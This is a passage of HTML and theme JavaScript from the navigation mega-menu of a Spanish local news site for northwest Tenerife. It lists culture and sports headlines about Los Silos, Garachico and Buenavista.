de Cultura del Cabildo de Tenerife, atiende...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\">El Festival Internacional del Cuento de Los Silos presenta el cartel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\">Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/telex-3-un-encuentro-poetico-con-las-artes-se-celebra-del-11-al-13-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/07\/Foto-Caseta-del-Tel\u00e9grafo-en-Los-Silos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/07\/Foto-Caseta-del-Tel\u00e9grafo-en-Los-Silos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/telex-3-un-encuentro-poetico-con-las-artes-se-celebra-del-11-al-13-de-agosto\/\"  rel=\"bookmark\" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\">T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://dautedigital.es/category/cultura-y-ocio/">Todo</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="22" href="https://dautedigital.es/category/cultura-y-ocio/buenavista-cultura-y-ocio/">Buenavista</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="23" href="https://dautedigital.es/category/cultura-y-ocio/el-tanque-cultura-y-ocio/">El Tanque</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="20" href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/">Garachico</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="21" href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/">Los Silos</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/"  rel="bookmark" class="td-image-wrap " title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos" ><img class="entry-thumb" src="[data-uri]" alt="" title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/visitajosecarlosacha_lossilos-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/visitajosecarlosacha_lossilos-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/"  rel="bookmark" title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos">José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/"  rel="bookmark" class="td-image-wrap " title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/presentacioncartelcuentolossilos2023_2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/presentacioncartelcuentolossilos2023_2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/"  rel="bookmark" title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición">El Festival Internacional del Cuento de Los Silos presenta el cartel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre/"  rel="bookmark" class="td-image-wrap " title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/diadelaluz2023_4-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/diadelaluz2023_4-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre/"  rel="bookmark" title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre">Los Silos celebra a Nuestra Señora de La Luz este 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre/"  rel="bookmark" class="td-image-wrap " title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/omkara_becominghuman_circundando2023_garachico-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/omkara_becominghuman_circundando2023_garachico-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre/"  rel="bookmark" title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre">La novena edición de Circundando adorna el cielo de Garachico del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-849"><a href="https://dautedigital.es/category/deportes/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "179";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "45";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\">La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/\" class=\"td-post-category\" >Turismo y Naturaleza<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\">&#8216;Hermine&#8217; acaricia a la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\">Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/\" class=\"td-post-category\" >Turismo y Naturaleza<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\">&#8216;Hermine&#8217; acaricia a la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/restricciones-lastran-temporada-buenavista-silense\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Las restricciones lastran la temporada del Buenavista y el Silense\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/restricciones-lastran-temporada-buenavista-silense\/\"  rel=\"bookmark\" title=\"Las restricciones lastran la temporada del Buenavista y el Silense\">Las restricciones lastran la temporada del Buenavista y el Silense<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/02\/buenavista-recibe-la-visita-del-director-general-de-deportes-del-gobierno-de-canarias\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista recibe la visita del director general de Deportes del Gobierno de Canarias\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/02\/buenavista-recibe-la-visita-del-director-general-de-deportes-del-gobierno-de-canarias\/\"  rel=\"bookmark\" title=\"Buenavista recibe la visita del director general de Deportes del Gobierno de Canarias\">Buenavista recibe la visita del director general de Deportes del Gobierno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
